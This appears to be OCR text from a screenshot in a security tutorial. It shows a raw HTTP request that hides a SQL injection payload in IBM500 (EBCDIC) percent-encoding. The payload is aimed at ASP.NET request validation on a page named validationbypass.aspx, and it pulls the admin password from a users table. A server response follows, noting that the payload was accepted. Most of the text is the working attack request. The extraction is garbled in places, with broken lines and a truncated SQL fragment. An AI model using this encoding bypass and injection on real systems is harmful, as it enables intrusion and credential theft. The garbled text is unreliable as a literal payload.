 Request
to have the payload in QueryString
Raw Params Headers Hex
POST
/validationbypass.aspx?%A4%89%84=%4C%86%96%96%82%81%99%6E%7D%A4%
95%89%96%95%40%81%93%93%40%A2%85%93%85%83%A3%40%97%81%A2%A2%A6%
96%99%84%40%86%99%96%94%40%A4%A2%85%99%A2%40%A6%88%85%99%85%40%
A4%89%84%7E%7D%81%84%94%89%95 HTTP/1.1
Host: victim.com
Content-Type: application/x-www-form-urlencoded; charset=ibm500
Content-Length: 0
ibm500 encoded payload
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 24 Jun 2018 18:14:19 GMT
Content-Length: 97
payload was accepted
with the single quotation
信安之路
SELECT name FROM users WHERE uid='< all
select password from users where uid='admin'